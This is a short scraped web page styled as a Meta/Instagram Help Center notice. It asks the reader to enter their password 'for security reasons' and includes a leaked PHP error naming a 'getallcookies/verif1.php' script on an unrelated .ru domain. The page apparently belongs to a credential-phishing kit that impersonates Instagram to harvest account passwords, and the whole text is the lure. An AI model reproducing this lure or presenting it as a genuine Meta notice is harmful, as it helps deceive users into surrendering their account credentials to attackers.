 Meta

Instagram
Help Center

Dear @
Notice: Undefined index: username in /var/www/ortan/data/www/ortan.ru/vendor/ralouphie/getallcookies/verif1.php on line 46

For security reasons enter your password to continue.

Password